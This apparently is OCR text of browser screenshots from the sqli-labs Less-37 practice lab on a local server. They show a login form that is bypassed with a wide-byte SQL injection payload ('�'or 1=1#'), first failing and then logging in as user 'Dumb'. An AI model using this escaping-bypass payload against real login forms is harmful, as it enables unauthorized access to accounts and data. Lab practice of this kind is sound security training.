 127.0.0.1/sqli-labs/Less-37/
Search
ABP
百度翻译 百度一下, 你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
ETCRAFT Services
Welcome Dhakkan
Username : �'or 1=1#
Password : 1
Submit
SQLI DUMB SERIES - 37
LOGIN ATTEMPT
FAILED
127.0.0.1/sqli-labs/Less-37/
Search
ABP
百度翻译 百度一下, 你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
ETCRAFT Services
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES - 37
Your Login name:Dumb
Your Password:1
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : �\'or 1=1#